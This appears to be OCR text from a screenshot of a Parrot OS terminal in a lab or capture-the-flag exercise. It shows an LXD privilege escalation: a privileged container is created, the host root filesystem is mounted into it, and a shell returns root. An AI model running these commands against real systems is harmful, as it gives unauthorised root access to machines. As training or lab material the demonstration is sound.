 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:/dev/shm$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
ash@tabby:/dev/shm$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:/dev/shm$ lxc start ignite
lxc start ignite
ash@tabby:/dev/shm$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # ^[[31;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[31;5pwd
~ # ^[[31;5Rpwd
pwd
/root
~ # ^[[31;5Rls -lia
ls -lia
total 12
919273 drwx------ 2 root root 4096 Nov 7 04:26 .
794810 drwxr-xr-x 19 root root 4096 Nov 7 04:26 ..
919281 -rw------- 1 root root 15 Nov 7 04:26 .ash_history
~ # ^[[31;5R
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Lxd Privilege Escalation... Parrot Terminal Mozilla Firefox Mozilla Firefox